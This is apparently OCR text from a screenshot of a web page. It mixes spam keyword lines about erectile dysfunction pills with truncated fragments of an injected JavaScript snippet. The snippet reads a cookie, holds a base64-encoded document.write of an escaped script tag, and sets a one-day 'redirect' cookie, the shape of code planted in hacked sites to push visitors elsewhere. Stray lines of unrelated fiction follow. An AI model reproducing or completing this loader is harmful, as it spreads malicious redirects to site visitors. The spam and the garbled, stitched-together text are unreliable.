
pill review such a hard which patient is most likely to have erec
ancement products what causes erectile disfunction surprise[2019]
function Inguinal.
how-long-before-intercourse-should-you-take-viagra
 how-to-increase-size-of-pennies
.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/
ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2O
=Math.floor(Date.now()/1e3+86400),date=new Date((new
=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),doc
 Points
st makes this paragraph change very fast. Or on the other hand,
e, and Niu Wenhai s use of content suddenly broke out. Her attitud